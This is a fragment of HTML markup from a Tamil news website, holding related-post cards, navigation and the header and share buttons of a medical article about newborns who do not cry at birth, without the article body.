L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                சில குழந்தைகள் பிறந்த உடன் அழாமல் இருப்பது ஏன்?(மருத்துவம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/244490/news/244490.html" itemprop="item"><span itemprop="name">சில குழந்தைகள் பிறந்த உடன் அழாமல் இருப்பது ஏன்?(மருத்துவம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-244490" class="post-244490 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24"> 

	
		<div class="post-thumbnail">

			                <img width="458" height="233" src="https://www.nitharsanam.net/wp-content/uploads/2022/11/ht3734.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.nitharsanam.net/wp-content/uploads/2022/11/ht3734.jpg 458w, https://www.nitharsanam.net/wp-content/uploads/2022/11/ht3734-300x153.jpg 300w" sizes="(max-width: 458px) 100vw, 458px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" rel="category tag">
                                <span>மருத்துவம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            சில குழந்தைகள் பிறந்த உடன் அழாமல் இருப்பது ஏன்?(மருத்துவம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2022/11/13" rel="bookmark"><time class="entry-date published" datetime="2022-11-13T19:34:27+02:00">13 November 2022</time><time class="updated" datetime="2022-11-13T19:34:28+02:00">13 November 2022</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/244490/news/244490.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/244490/news/244490.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=சில%20குழந்தைகள்%20பிறந்த%20உடன்%20அழாமல்%20இருப்பது%20ஏன்?(மருத்துவம்)&#038;url=http://www.nitharsanam.net/244490/news/244490.html'); "  href="https://twitter.com/intent/tweet?text=சில%20குழந்தைகள்%20பிறந்த%20உடன்%20அழாமல்%20இருப்பது%20ஏன்?(மருத்துவம்)&#038;url=http://www.nitharsanam.net/244490/news/244490.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
